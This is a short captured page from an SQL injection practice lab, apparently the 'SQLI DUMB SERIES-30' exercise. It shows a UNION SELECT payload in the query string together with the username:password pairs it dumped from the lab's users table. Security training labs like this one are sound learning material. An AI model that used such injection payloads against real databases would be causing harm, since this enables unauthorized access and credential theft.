 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:du
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=0%22%20union%20select%201,2,group_concat(username,0x3a,password)%20from%20users%20--+